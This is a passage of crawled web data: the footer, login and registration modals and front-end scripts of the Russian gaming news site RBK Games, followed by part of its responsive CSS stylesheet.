0-4-0.5-4.3-1-1-1.6-13.2-1.4-12.7 0.2 0.3 0.7 2.1 1.4 4 1.7 6.8 0.5 13.8 2.3 15.6 4 2.7 2.4 2.4 7.1-0.7 10.1-2.2 2.4-3.3 2.6-12.4 2.6-9.1 0-10.1-0.2-12.4-2.6-1.4-1.3-2.6-3.4-2.6-4.6 0-1.8 0.7-2.1 4.2-2.1 2.3 0 4.1 0.4 4.1 1 0 0.6 2.9 1.1 6.7 1.1 3.7 0 6.7-0.5 6.7-1 0-1.3-2.6-2.1-7-2.1-5.9-0.1-11.9-1.8-13.3-3.8-2.2-2.9-1.7-7.4 1.2-10.2 2.3-2.4 3.3-2.6 11.4-2.6z"/></svg></a><div class="footer-social"><a href="https://vk.com/rbkgames" target="_blank" class="social-link" aria-label="vk"><svg style="width: 25px!important; height:25px!important" class="social-icon social-icon-vk" role="img"><use xlink:href="#social-icon-vk"></use></svg></a><a href="https://zen.yandex.ru/boomergames" target="_blank" class="social-link" aria-label="zen"><svg style="width: 25px!important; height:25px!important" class="social-icon social-icon-zen" role="img"><use xlink:href="#social-icon-zen"></use></svg></a><a href="https://t.me/gamegirl" target="_blank" class="social-link" aria-label="tg"><svg style="width: 25px!important; height:25px!important" class="social-icon social-icon-tg" role="img"><use xlink:href="#social-icon-tg"></use></svg></a><a href="https://www.youtube.com/user/RBKGames" target="_blank" class="social-link" aria-label="yt"><svg style="width: 25px!important; height:25px!important" class="social-icon social-icon-yt" role="img"><use xlink:href="#social-icon-yt"></use></svg></a></div></div></div></div></footer></div><script src="/bundles/gamesitecore/js/jquery/jquery.min.js"></script><div class="js-authentication-modal modal fade authentication-modal" data-backdrop="static" data-keyboard="true" id="login-modal" style="display: none;" tabindex="-1"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"><button type="button" class="new-modal-close" data-dismiss="modal">×</button><span class="green-line"></span><a href="#" class="link log-in active js-login-tab js-registration-step-1">Войти</a><a href="#" class="link registration js-register-tab js-registration-step-1">Зарегистрироваться</a></div><div class="js-login-container js-registration-step-1"><div class="modal-body"><div class="modal-separator"></div><ul class="social-group-container js-social-login-container js-registration-step-1"><li><a class="social-group js-social-provider" style="background: none" href="/hybridauth/process/vkontakte/?redirect=aHR0cHM6Ly9yYmtnYW1lcy5jb20vcHVibGljYXRpb25zL2FydGljbGVzL2NodG8tcG9rYXphbGktbmEtZ2FtZXNjb20tMjAyMS10cmVqbGVyeS1hbm9uc3ktaS1nbGF2bnllLW5vdm9zdGkv"
                   data-title="Vkontakte" rel="nofollow"><i class="social-icon-vkontakte"></i></a></li><li><a class="social-group js-social-provider" style="background: none" href="/hybridauth/process/facebook/?redirect=aHR0cHM6Ly9yYmtnYW1lcy5jb20vcHVibGljYXRpb25zL2FydGljbGVzL2NodG8tcG9rYXphbGktbmEtZ2FtZXNjb20tMjAyMS10cmVqbGVyeS1hbm9uc3ktaS1nbGF2bnllLW5vdm9zdGkv"
                   data-title="Facebook" rel="nofollow"><i class="social-icon-facebook"></i></a></li><li><a class="social-group js-social-provider" style="background: none" href="/hybridauth/process/mailru/?redirect=aHR0cHM6Ly9yYmtnYW1lcy5jb20vcHVibGljYXRpb25zL2FydGljbGVzL2NodG8tcG9rYXphbGktbmEtZ2FtZXNjb20tMjAyMS10cmVqbGVyeS1hbm9uc3ktaS1nbGF2bnllLW5vdm9zdGkv"
                   data-title="Mailru" rel="nofollow"><i class="social-icon-mailru"></i></a></li><li><a class="social-group js-social-provider" style="background: none" href="/hybridauth/process/odnoklassniki/?redirect=aHR0cHM6Ly9yYmtnYW1lcy5jb20vcHVibGljYXRpb25zL2FydGljbGVzL2NodG8tcG9rYXphbGktbmEtZ2FtZXNjb20tMjAyMS10cmVqbGVyeS1hbm9uc3ktaS1nbGF2bnllLW5vdm9zdGkv"
                   data-title="Odnoklassniki" rel="nofollow"><i class="social-icon-odnoklassniki"></i></a></li></ul><div class="modal-separator-with-text">или</div><form id="login-form" role="form" class="register-form form" method="post" action="/login/" novalidate="novalidate" data-handler="ajaxSubmit" data-on-success="gs.ui.block.login.onLoginSuccess" data-on-error="gs.ui.block.login.onLoginError"><div class="form-group"><input class="form-control" id="login-username" type="email" name="username" placeholder="Э-почта" value=""></div><div class="form-group"><input class="form-control" id="login-password" type="password" name="password" placeholder="Пароль"></div><input type="hidden" name="game_id" value=""><input type="hidden" name="game" value=""><input type="hidden" name="redirect" value="aHR0cHM6Ly9yYmtnYW1lcy5jb20vcHVibGljYXRpb25zL2FydGljbGVzL2NodG8tcG9rYXphbGktbmEtZ2FtZXNjb20tMjAyMS10cmVqbGVyeS1hbm9uc3ktaS1nbGF2bnllLW5vdm9zdGkv"><input type="hidden" name="csrfToken" value="2LsHywexDkXmiQ0KT_cxizUD7GSjDWa9aNnPn0Cue-0"><button type="submit" class="btn modal-btn active-btn js-login-submit">Играть сейчас</button></form></div><div class="modal-footer"><a href="#recovery-modal" data-dismiss="modal" data-toggle="modal">Забыли свой пароль?</a></div></div><div class="js-register-container js-registration-step-2" style="display: none"><div class="modal-body"><div class="js-registration-step-1 modal-separator"></div><ul class="social-group-container js-social-login-container js-registration-step-1"><li><a class="social-group js-social-provider" style="background: none" href="/hybridauth/process/vkontakte/?redirect=aHR0cHM6Ly9yYmtnYW1lcy5jb20vcHVibGljYXRpb25zL2FydGljbGVzL2NodG8tcG9rYXphbGktbmEtZ2FtZXNjb20tMjAyMS10cmVqbGVyeS1hbm9uc3ktaS1nbGF2bnllLW5vdm9zdGkv"
                   data-title="Vkontakte" rel="nofollow"><i class="social-icon-vkontakte"></i></a></li><li><a class="social-group js-social-provider" style="background: none" href="/hybridauth/process/facebook/?redirect=aHR0cHM6Ly9yYmtnYW1lcy5jb20vcHVibGljYXRpb25zL2FydGljbGVzL2NodG8tcG9rYXphbGktbmEtZ2FtZXNjb20tMjAyMS10cmVqbGVyeS1hbm9uc3ktaS1nbGF2bnllLW5vdm9zdGkv"
                   data-title="Facebook" rel="nofollow"><i class="social-icon-facebook"></i></a></li><li><a class="social-group js-social-provider" style="background: none" href="/hybridauth/process/mailru/?redirect=aHR0cHM6Ly9yYmtnYW1lcy5jb20vcHVibGljYXRpb25zL2FydGljbGVzL2NodG8tcG9rYXphbGktbmEtZ2FtZXNjb20tMjAyMS10cmVqbGVyeS1hbm9uc3ktaS1nbGF2bnllLW5vdm9zdGkv"
                   data-title="Mailru" rel="nofollow"><i class="social-icon-mailru"></i></a></li><li><a class="social-group js-social-provider" style="background: none" href="/hybridauth/process/odnoklassniki/?redirect=aHR0cHM6Ly9yYmtnYW1lcy5jb20vcHVibGljYXRpb25zL2FydGljbGVzL2NodG8tcG9rYXphbGktbmEtZ2FtZXNjb20tMjAyMS10cmVqbGVyeS1hbm9uc3ktaS1nbGF2bnllLW5vdm9zdGkv"
                   data-title="Odnoklassniki" rel="nofollow"><i class="social-icon-odnoklassniki"></i></a></li></ul><div class="js-registration-step-1 modal-separator-with-text">или</div><p class="js-registration-step-2 centered" style="display: none; text-align: center"><strong>Укажите адрес электронной почты, чтобы завершить регистрацию</strong></p><form id="registration_type" role="form" class="register-form form" method="post" action="/register/" novalidate="novalidate" data-handler="ajaxSubmit" data-on-success="gs.ui.block.login.onRegisterSuccess"><div class="form-group"><input type="email" id="registration_type_email" name="registration_type[email]" required="required" class="form-control" placeholder="Э-почта" /></div><p><input type="checkbox" id="registration_type_gdprAgreement" name="registration_type[gdprAgreement]" required="required" value="1" /><span class="modal-text">
                                Начав играть вы принимаете <a href="/terms-of-use/" target="_blank">правила пользования</a> и <a href="/privacy-policy/" target="_blank">конфидециальности</a></span></p><button type="submit" class="btn modal-btn active-btn js-register-submit">Играть сейчас</button><input type="hidden" name="redirect" value="aHR0cHM6Ly9yYmtnYW1lcy5jb20vcHVibGljYXRpb25zL2FydGljbGVzL2NodG8tcG9rYXphbGktbmEtZ2FtZXNjb20tMjAyMS10cmVqbGVyeS1hbm9uc3ktaS1nbGF2bnllLW5vdm9zdGkv"><input type="hidden" name="game_id" value=""><input type="hidden" name="game" value=""><input type="hidden" id="registration_type__token" name="registration_type[_token]" value="isvpzyDQmQgH2xF1g1nVTH2GZOzaMvXMRP8svsVhqrk" /></form></div></div></div></div></div><div class="modal fade recovery-modal" id="recovery-modal" style="display: none;" tabindex="-1"><div class="modal-dialog"><div class="modal-content"><button type="button" class="modal-close" data-dismiss="modal">×</button><div class="modal-body"><div class="modal-heading">
                    Забыли свой пароль?
                </div><p>
                    Введите свой е-мейл, и мы пришлём Вам ссылку для смены пароля.
                </p><form id="recovery_request_type" method="post" action="https://rbkgames.com/password-recovery/dialog/request/"
                      data-handler="ajaxSubmit" data-on-success="gs.component.recoveryDialog.onRequestSuccess" novalidate="novalidate"><div class="form-group"><input type="email" id="recovery_request_type_email" name="recovery_request_type[email]" required="required" class="form-control" placeholder="Э-почта" /><input type="hidden" id="recovery_request_type__token" name="recovery_request_type[_token]" value="z9pYWl843eoDefQNmb19jK867WNv52r2k4ilFZjvcb4" /></div><button type="submit" class="btn modal-btn">Восстановить</button></form></div></div></div></div><div class="modal fade recovery-modal" data-backdrop="static" data-keyboard="false" id="recovery-sent-modal" style="display: none;" tabindex="-1"><div class="modal-dialog"><div class="modal-content"><button type="button" class="modal-close" data-dismiss="modal">×</button><div class="modal-body"><div class="modal-heading">
                    Ссылка для восстановления отправлена
                </div><p>
                    Информация о дальнейшем восстановлении пароля была отправлена на введённый вами адрес э-почты.
                </p></div></div></div></div><div class="modal-backdrop fade in" style="display: none;"></div><script type="text/javascript">
    $(function() {
        gs.ui.block.login.init();
    });
</script><div class="modal modal-search" id="search-modal" style="z-index: 9001; display: none" tabindex="-1" aria-hidden="false"><div class="modal-dialog"><div class="modal-content"><button type="button" class="modal-close" data-dismiss="modal">×</button><div class="modal-body"><div class="search"><form method="get" action="/search/" data-preview-url="/search/preview/" autocomplete="off"><input type="text" class="search-input js-search-control" placeholder="Что ищем ?" name="query"></form><div class="search-preview js-result-preview" style="display: none"></div></div></div></div></div></div><div id="norris-detector" href="#" class="warning" style="display: none;"><span class="arrow-up"></span><div class="warning-container"><div class="warning-image"><img class="lazyload" src="//cdn.gamestatic.net/bundles/gameland/img/norris_lq.jpg" data-src="//cdn.gamestatic.net/bundles/gameland/img/norris.jpg" alt=""></div><div class="warning-info"><span>Пожалуйста отключите <span style="color: rgba(255,104,8,0.86); font-weight: 600;"><i>A</i><i>dB</i><i>lock</i></span> и сайт будет отображаться корректней</span><div class="warning-links"><a class="js-postpone" style="float: left; display: block;">Не сейчас</a><a href="/publications/articles/kak-otklyuchit-adblock-plus-vo-vsekh-brauzerah/" target="_blank" rel="noopener" style="float: right; color: #71B829; display: block;">Как отключть?</a></div></div></div></div><script src="//www.gstatic.com/firebasejs/7.7.0/firebase-app.js"></script><script src="//www.gstatic.com/firebasejs/7.7.0/firebase-messaging.js"></script><script src="/js/compiled/lzd.js"></script><script>
  // Инициализация
  const observer = lozad();
  
  // Запуск наблюдателя
  observer.observe();
</script><script src="/bundles/gameland/js/vendor/lazysizes.min.js"></script><script src="//rbkgames.com/js/compiled/ru-gameland-bundles.js?v967"></script><script src="/bundles/gamesitecore/js/gs/global.js"></script><script src="/bundles/gamesitecore/js/gs/namespace.js"></script><script src="/bundles/gamesitecore/js/gs/ui/block/login.js"></script><script src="/bundles/gamesitecore/js/gs/ui/form-errors.js"></script><script src="/bundles/gamesitecore/js/gs/ui/close-payment.js"></script><script src="/bundles/gamesitecore/js/gs/ui/show-payment.js"></script><script src="/bundles/gamesitecore/js/gs/component/recovery-dialog.js"></script><script src="/bundles/gamesitecore/js/gs/component/toolbar.js"></script><script src="/bundles/gamesitecore/js/jquery.jcookie.js"></script><script src="/bundles/gamesitecore/js/gs/component/select-field.js"></script><script src="/bundles/gamesitecore/js/gs/component/live-chat.js"></script><script src="/bundles/gamesitecore/js/gs/component/ajax-submit.js"></script><script src="/bundles/gamesitecore/js/gs/core/routing.js"></script><script src="/bundles/gamesitecore/js/gs/core/http.js"></script><script src="/bundles/gameland/js/vendor/bootstrap.modal.js"></script><script src="/bundles/gameland/js/vendor/jquery.old-plugins.js"></script><script src="/bundles/gameland/js/vendor/plugins-all.js"></script><script src="/bundles/gameland/js/vendor/main.js"></script><script src="/bundles/gameland/js/gameland.js"></script><script src="/bundles/gameland/js/component/jquery.onPageLeave.js"></script><script src="/bundles/gameland/js/component/jquery.modal.js"></script><script src="/bundles/gameland/js/component/jquery.filter.js"></script><script src="/bundles/gameland/js/component/jquery.pagination.js"></script><script src="/bundles/gameland/js/component/component.js"></script><script src="/bundles/gameland/js/component/detector.js"></script><script src="/bundles/gameland/js/component/loginTab.js"></script><script src="/bundles/gameland/js/component/button.js"></script><script src="/bundles/gameland/js/component/url.js"></script><script src="/bundles/gameland/js/component/gdpr.js"></script><script src="/bundles/gameland/js/component/seoSession.js"></script><script src="/bundles/gameland/js/component/socialShare.js"></script><script src="/bundles/gameland/js/app/app.js"></script><script src="/bundles/gameland/js/app/notification/notification.js"></script><script src="/bundles/gameland/js/app/notification/preview.js"></script><script src="/bundles/gameland/js/app/web-notification/web-notification.js"></script><script src="/bundles/gameland/js/app/web-notification/ask.js"></script><script src="/bundles/gameland/js/app/web-push/web-push.js"></script><script src="/bundles/gameland/js/app/web-push/subscribe.js"></script><script src="/bundles/gameland/js/app/search/search.js"></script><script src="/bundles/gameland/js/app/search/modal.js"></script><script src="/bundles/gameland/js/app/search/preview.js"></script><script src="/bundles/gameland/js/app/subscribeEmail/subscribeEmail.js"></script><script src="/bundles/gameland/js/app/subscribeEmail/subscribe.js"></script><script>
        $(function () {
            window.Gameland.App.WebPush.Subscribe.init({
                url: "/web-push/subscribe/",
                loggedIn: 0
            });

            // twitch widgets
            if (typeof Twitch === 'object') {
                $('.js-twitch-widget').each(function () {
                    var
                        options = $(this).data('options'),
                        twitchPlayerInstance = (new Twitch.Player($(this).attr('id'), options))
                    ;
                    twitchPlayerInstance.setQuality('160р30');

                    if (options.autoplay) {
                        twitchPlayerInstance.play();
                    }
                })
            }

            // banner widgets
            window['adfoxAsyncParams'] = window['adfoxAsyncParams'] || [];
            $('.js-banner-widget').each(function () {
                var options = $(this).data('options');
                
                window['adfoxAsyncParams'].push(options);
            })
        });

        document.domain = 'rbkgames.com';

        gs.global = {
            domain: 'rbkgames.com',
            locale: 'ru',
            isLoggedIn: false,
            userId: null,
            basePath: '',
            feedback: {
                url: 'https://rbkgames.com/feedback/'
            }
        };

                var __lc = {};
        __lc.license = 5878631;
        __lc.group = 3;
        __lc.visitor = {"name":"","email":""};

        
        
        $(function() {
                            window.Gameland.App.Search.Modal.init();
                window.Gameland.App.Search.PreviewQuery.init();
            
            window.Gameland.Component.SocialShare.init();

                            window.Gameland.Component.Detector.initSpy('#top');
            
            window.Gameland.Component.Detector.enabled().then(function (status) {
                window.Gameland.Component.SeoSession.init('/seo/log/adblock/', status);
                if (status){
                    $('#global-wrapper').css({'padding-top':'40px'})
                }
            });

            window.Gameland.Component.LoginTab.init();

            
            gs.component.toolbar.init();
            gs.component.ajaxSubmit();
            gs.component.liveChat.init('rbkgames');
            gs.component.pushNotification.init({"userId":0,"url":"https:\/\/hub.rbkgames.com","auth":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJtZXJjdXJlIjp7InB1Ymxpc2giOlsiKiJdfX0.9bzxxWg5FcpenEuTNVrVUiKJOM6xn_I9VQnR-qVq2ks","url_get_unreceived":"\/push-notifications-unreceived\/","url_receive":"\/push-notifications-receive\/"});

                    });
    </script><script type="text/javascript">
        $(function () {
            $('#content .content-body a.js-empty-fancybox').each(function() {
                $(this)
                    .attr('href', $(this).find('img').attr('src'))
                    .removeClass('js-empty-fancybox')
                ;
            });

            $('.js-360-view-container .js-cover').one('click', function () {
                const $cover = $(this);
                $.getScript('https://cdn.scaleflex.it/plugins/js-cloudimage-360-view/2/js-cloudimage-360-view.min.js')
                    .done(function () {
                        window.CI360.init();
                        $cover.remove();
                    })
                ;
            })
        })
    </script><script src="//rbkgames.com/js/compiled/gameland-publication.js?v967"></script><script type="text/javascript">
            $(function() {
                $('.js-comments-section').rbkContentCommentFetch({
                    loggedIn: 0
                });

                            })
        </script><div id="liveChat-category-container" class="outline style-background-color style-border-color" style="display: none"><a href="#" class="title"><span class="title-text">Приветствуем вас на RBK Games!</span><span class="js-close icon-close"></span></a><p class="p-choose-group"><strong>Выберите тему</strong></p><div class="wrapper"><div class="choose-group"><div class="groups"><a href="#" class="a-group" data-group="30">Проблема с оплатой</a><a href="#" class="a-group" data-group="14">Проблема с аккаунтом</a><a href="#" class="a-group" data-group="27">Проблема с игрой</a><a href="#" class="a-group" data-group="13">Жалоба на игрока или модератора</a><a href="#" class="a-group" data-group="32">Другое</a></div><img class="indicator" src="//cdn.gamestatic.net/dist/img/loading-big-t.gif" alt="ajax-loader" style="display: none" /></div></div></div><!-- 1 --></body></html>

--- FILE ---
content_type: text/css
request_url: https://rbkgames.com/adaptive3.css
body_size: 4268
content:
br.fixed {
    display: block !important;
}

/* 1330 */
@media all and (max-width: 1295px) {
    footer .logo {
        display: none;
    }
}

@media all and (max-width: 1080px) {

    html {
        font-size: 16px;
        line-height: 28px;
    }

    /* Titles */
    h1 {
        font-size: 30px;
        line-height: 40px;
        font-weight: 700;
    }

    h2 {
        font-size: 24px;
        line-height: 34px;
        font-weight: 700;
    }

    .after-h2 {
        font-size: 18px;
        line-height: 30px;
        font-weight: 700;
    }

    h3 {
        font-size: 22px;
        line-height: 32px;
    }

    h4 {
        font-size: 20px;
        line-height: 30px;
    }

    h5 {
        font-size: 18px;
        line-height: 30px;
    }

    h6 {
        font-size: 16px;
        line-height: 24px;
        text-transform: uppercase;
    }

    .centered {
        padding-left: 20px !important;
        padding-right: 20px !important;
    }

    .quick-bar {
        font-size: 12px;
    }

    /* Top */

    .top-nav {
        padding: 0 0 0 140px;
        width: calc(100% - 140px);
    }

    .top-nav li {
        margin: 0;
    }

    .top-nav li a {
        font-size: 15px;
        line-height: 60px;
    }

    .dropdown-menu li a {
        font-size: 16px;
        line-height: 24px;
    }

    .top-profile-hello {
        font-size: 15px;
        line-height: 24px;
    }

    /* Breadcrumbs */
    #breadcrumbs:before {
        width: 66%;
    }

    .breadcrumbs {
        font-size: 15px;
        line-height: 24px;
        width: 66%;
    }

    /*.main-content {*/
    /*    margin-bottom: 200px;*/
    /*}*/

    .warning-left {
        left: 90px;
    }

    .archive-grid-special .archive-info-cont .archive-title h3 {
        padding: 0;
        font-size: 14px;
        line-height: 24px;
    }

    .archive-grid-special .archive-info-cont .archive-bottom  {
        font-size: 12px;
        line-height: 24px;
    }

    /* Slider */
    .swiper-container {
        margin-top: 45px;
    }

    .parallax-container {
        height: 350px;
    }

    .teaser-container {
        left: 40%;
    }

    .teaser-caption {
        width: 770px;
    }
    .grid-item {
        grid-auto-rows: minmax(159px, auto);
    }

    /* Content */
    .content-top-left {
        flex: 1 1 100%;
    }

    .content-info {
        font-size: 14px;
        line-height: 24px;
    }

    .share-title {
        font-size: 16px;
        line-height: 24px;
    }

    .padding-text {
        padding: 5px 0;
    }

    .news-padding-text {
        padding: 10px 100px;
    }

    .blockquote {
        padding: 30px 100px;
        font-size: 20px;
        line-height: 30px;
    }

    .image-title {
        font-size: 20px;
        line-height: 30px;
        font-weight: 700;
    }

    .image-description {
        font-size: 16px;
        line-height: 24px;
        max-width: 66%;
    }

    .poll-wrapper {
        margin: -90px auto -360px;
    }

    .poll .header span {
        margin-left: 20px;
        margin-right: 20px;
        font-size: 18px;
    }

    .poll .information img {
        margin-bottom: 51px;
    }

    .poll .form .inside-header {
        padding: 0 0 15px;
        font-size: 16px;
        min-height: 30px;
        line-height: 1.5;
    }

    .poll .voting .inside-header {
        padding: 0 0 5px;
        font-size: 16px;
        min-height: 20px;
        line-height: 1.5;
    }

    /* Poster */
    .poster-grid {
        grid-template-columns: repeat(3, 1fr);
        grid-auto-rows: 207px;
    }

    .poster-grid-item {
        display: none;
    }

    .poster-grid-item:nth-child(1) {
        display: grid;
    }

    .poster-grid-item:nth-child(2) {
        display: grid;
    }

    .poster-grid-item:nth-child(3) {
        display: grid;
    }

    /* Recent */
    .section-title {
        font-size: 18px;
        line-height: 30px;
    }

    .article-title {
        font-size: 16px;
        line-height: 24px;
    }

    .article-bottom {
        font-size: 14px;
        line-height: 26px;
    }

    /* Footer */
    .footer-nav {
        font-size: 13px;
        line-height: 18px;
        -webkit-column-gap: 20px;
        column-gap: 20px;
    }

    .footer-nav li a {
        font-size: 13px;
        line-height: 20px;
    }

    /* Game */
    .game-info-right {
        display: none;
    }

    .game-tabs li {
        margin: 0 2px 0 0;
    }

    .game-tabs li a {
        font-size: 14px;
        line-height: 24px;
        padding: 3px 12px;
    }

    /* Archive */
    .archive-info-right {
        display: none;
    }

    .archive-tabs li {
        margin: 0 5px 0 0;
    }

    .archive-tabs li a {
        font-size: 14px;
        line-height: 24px;
        padding: 3px 12px;
    }

    .games-list {
        grid-auto-rows: 303px;
    }

    .games-list-item {
        grid-auto-rows: minmax(303px, auto);
    }

    .games-list-item img{
        max-height: 277px;
    }

    /* Last Articles */
    .last-articles-info-right {
        display: none;
    }

    .last-articles-tabs li {
        margin: 0 5px 0 0;
    }

    .last-articles-tabs li a {
        font-size: 14px;
        line-height: 24px;
        padding: 3px 12px;
    }

    .button-group .news-btn {
        margin: 0 20px;
    }

    /* News */
    .news-title {
        padding: 0 0 10px
    }

    .news-title h2 {
        line-height: 1;
        min-height: 44px;
        padding: 0;
    }

    .news-description-wrapper {
        padding: 0 0 10px
    }

    .news-description {
        font-size: 14px;
        line-height: 24px;
    }

    .news-type {
        display: none;
    }

    /* Comment */
    .comment-answer-message {
        width: 85%;
    }


    .error-content .left-part{
        padding: 20px;
    }

    .error-content h1{
        font-size: 100px;
    }

    .error-content h2{
        font-size: 18px;
    }

    .error-content .similar-articles .grid .image-cont {
        max-height: 124px;
    }
    .error-content .similar-articles .grid .info-cont {
        height: 80px;
    }
}

/* 768 */
@media all and (max-width: 768px) {

    html {
        font-size: 15px;
        line-height: 26px;
    }

    footer {
        z-index: 1;
    }

    /* Titles */
    h1 {
        font-size: 24px;
        line-height: 36px;
        font-weight: 700;
    }

    h2 {
        font-size: 22px;
        line-height: 32px;
        font-weight: 700;
    }

    .after-h2 {
        font-size: 16px;
        line-height: 24px;
        font-weight: 700;
    }

    h3 {
        font-size: 20px;
        line-height: 32px;
    }

    h4 {
        font-size: 18px;
        line-height: 28px;
    }

    h5 {
        font-size: 16px;
        line-height: 30px;
    }

    h6 {
        font-size: 15px;
        line-height: 24px;
    }

    /* Top */
    #top {
        height: 45px;
    }

    .warning {
        display: none;
    }

    .mobile-block {
        display: block;
    }

    .warning-left {
        display: block;
        left: 20px;
    }

    .warning-left .warning-container .warning-info {
        width: 225px;
        font-size: 13px;
        padding: 2px 10px;
    }

    .widget {
        display: none;
    }

    .mobile-banner {
        display: block;
    }

    .mobile-horizontal-banner {
        display: block;
    }

	.youtube {
		max-height: 322px;
		height: 100%;
	}

    .top-profile {
        display: none;
    }

    .footer-socials .grey-link {
        order: -2;
        text-align: center;
        height: 25px;
    }

    .attention-line {
        top: 45px;
        height: auto;
        font-size: 12px;
        line-height: 3;
    }

    .attention-line .link{
        line-height: 2;
    }

    .top-branding {
        height: 100px;
        width: 100%;
        margin: 45px 0 0 0;
    }

    .branding .main-content {
        margin-top: 145px !important;
    }

    .branding div.main-content-bottom {
        margin-top: 0 !important;
        margin-bottom: 379px;
    }

    .left-branding {
        display: none;
    }

    .quick-bar {
        height: 30px;
        padding-top: 45px;
        font-size: 10px;
        overflow: hidden;
        display: none;
    }

    .quick-bar .link {
        margin: 5px 20px;
    }

    .button-group .news-btn {
        margin: 0 15px;
        float: none;
    }

    .button-group .news-btn .button {
        width: 165px;
    }

    .special .component-heading {
        margin-top: 30px;
    }

    .similar-articles .grid .title h3 {
        font-size: 12px;
        line-height: 1.2;
        padding-top: 7px;
    }

    .right-branding {
        display: none;
    }

    .navbar-styled-container .close {
        display: none
    }

    .main-content {
        /*margin-bottom: 600px;*/
        margin-top: 60px;
        padding-left: 25px;
    }

    .top-nav {
        display: none;
    }

    .logo {
        left: auto;
        right: 20px;
        width: auto;
        top: 7px;
    }

    .logo:active {
        top: 8px;
    }

    .sandwich-link {
        display: block;
    }

    .top-current {
        display: block;
    }

    .error-content-description {
        margin-top: 20px;
    }

    .vertical-image {
        max-height: 424px;
        width: auto !important;
        margin-left: auto;
        margin-right: auto;
        text-align: center;
        display: table-cell;
        vertical-align: middle;
    }

    /* Slider */
    .swiper-container {
        margin-top: 45px;
    }

    .parallax-container {
        height: 250px;
    }

    .teaser-container {
        left: 15%;
    }

    .teaser-caption {
        width: 520px;
    }

    /* Games */
    .game-list-right {
        display: none;
    }

    /* Breadcrumbs */
    #breadcrumbs {
        display: none;
    }

    .poll-wrapper {
        margin-top: -415px;
        margin-bottom: 0;
    }

    .poll .header {
        text-align: center;
    }

    .poll .form {
        width: 100%;
        font-size: 14px;
    }

    .poll .form .result-info {
        margin-bottom: 30px;
        line-height: 1.25;
    }

    .poll .voting {
        width: 100%;
        font-size: 14px;
    }

    .poll .voting .result-info {
        margin-bottom: 30px;
        line-height: 1.25;
    }

    .poll .information {
        width: 100%;
        float: left;
        margin: 10px 0 0 0;
    }

    .poll .information img {
        float: left;
        margin: 10px 0;
    }

    .poll .information span {
        font-size: 18px;
    }


    .poll .information .link {
        font-size: 16px;
    }

    /* Content */
    #content {
        text-align: left;
    }

    #content .centered {
        padding: 0;
    }

    .content-body a {
        font-size: 15px;
    }

    .content-top-left {
        padding-top: 40px;
    }

    .centered-with-banner {
        grid-template-columns: minmax(100px, 1fr);
        padding-right: 20px !important;
        padding-left: 20px !important;
    }

    .centered-with-banner .right-part {
        display: grid;
        grid-template-columns: repeat(1, 1fr);
        grid-gap: 5px;
    }

    .search-input {
        min-width: 300px;
    }

    .pass-through-banned {
        display: none;
    }

    .right-part .slide-banner:first-child {
        grid-row-start: 1;
        grid-row-end: 3;
    }

    #news-article .centered {
        padding: 0;
    }

    .share-wrapper {
        flex: 0 0 100%;
    }

    .content-stats {
        text-align: left;
        order: -1;
        padding: 0 0 20px;
        font-size: 14px;
        line-height: 24px;
    }

    .heart-icon {
        width: 15px;
        height: 15px;
        margin: 4px 0 0 5px;
    }

    .comment-icon {
        width: 15px;
        height: 15px;
        margin: 5px 0 0 5px;
    }

    .eye-icon {
        width: 15px;
        height: 15px;
        margin: 3px 0 0 5px;
    }

    .padding-text {
        padding: 5px 0;
    }

    .news-padding-text {
        padding: 10px 50px;
    }

    blockquote {
        padding: 20px 50px;
        font-size: 18px;
        line-height: 30px;
    }

    .quotes-icon {
        width: 30px;
        height: 21px;
        left: 7px;
        top: 22px;
    }

    .half-text-col {
        flex: 0 0 100%;
    }

    .half-text-col .image-col {
        order: -1 !important;
        padding: 0 0 20px;
        max-width: 500px;
        margin: 0 auto;
    }

    .image-description {
        position: relative;
        bottom: auto;
        right: auto;
        max-width: 100%;
    }

    .article-title {
        font-size: 14px;
        line-height: 22px;
    }

    .article-bottom {
        font-size: 12px;
        line-height: 24px;
    }

    .top-list-grid .top-list .header {
        font-size: 16px;
    }

    .top-list-grid .top-list .list {
        font-size: 11px;
        padding: 0 10px;
    }

    .top-list-grid .top-list .list li {
        line-height: 1.5;
    }

    /* Footer */
    .footer-social {
        flex: 0 0 100%;
        order: -1;
        text-align: center;
    }

    footer .social-link {
        margin: 5px;
    }

    .footer-nav-wrapper {
        flex: 0 0 100%;
    }

	.footer .footer-container {
		grid-template-columns: repeat(3, 1fr);
	}

	.footer-nav {
        -webkit-column-count: 1;
        -webkit-column-gap: 0;
        column-count: 1;
        column-gap: 0;
        text-align: center;
    }

    .footer-nav li {
        padding: 5px 0;
    }

    .footer-nav li a {
        font-size: 14px;
        line-height: 24px;
    }

    /* Game */
    #game .centered {
        padding: 50px 0 0;
    }

    .game-tabs {
        display: none;
    }

    .game-tabs-mobile {
        display: block;
    }

    .game-params {
        order: 2;
        padding: 20px 0 0;
        flex: 0 0 100%;
    }

    .tags-banner {
        grid-column: 1/3;
    }

    .tag {
        font-size: 11px;
        line-height: 16px;
    }

    .game-rate {
        order: 1;
        flex: 1 1 180px;
        margin: 0;
    }

    .game-little-star-wrapper {
        float: none;
    }

    .game-little-star-wrapper .game-little-star {
        stroke-width: 1px;
    }

    /* Games */
    .games-list {
        grid-template-columns: repeat(3, 1fr);
        grid-gap: 15px 15px;
        grid-auto-rows: 304px;
    }

    .games-list-item {
        grid-auto-rows: minmax(304px, auto);
    }

    .games-list-item img {
        max-height: 273px;
    }

    /* Screens */
    .screen-item {
        flex: 0 0 30.66%;
        margin: 0 4% 4% 0;
    }

    .screen-item:nth-child(3n) {
        margin-right: 0;
    }

    /* News */
    .news-bottom {
        font-size: 12px;
        line-height: 20px;
    }

    /* Videos */
    #video {
        padding: 0;
    }

    .owl-with-banner {
        padding-right: 0;
    }

    /* Comments */
    .leave-comment-area-wrapper {
        display: grid;
        grid-template-columns: 0fr 6fr;
        padding-bottom: 45px;
    }

    .leave-comment-rate-wrapper {
        margin: 20px auto;
        text-align: center;
    }

    .leave-comment-stars {
        margin: 0 22px 0 0;
    }

    .comment-top {
        padding: 0 0 20px 0;
    }

    .leave-comment-wrapper {
        display: grid;
        grid-column-start: 1;
        grid-column-end: 7;
        margin: 10px auto 0;
    }

    .leave-comment-wrapper .button {
        width: 166px;
    }

    .edit-info {
        display: none;
    }

    .under-comment {
        margin-left: 50px;
    }

    /* Banner */
    .banner {
        margin: 0;
    }

    .top-banner {
        margin: 45px 0 0 0;
    }

    .centered-banner {
        padding: 0;
        max-width: 768px;
    }

    .banner-image {
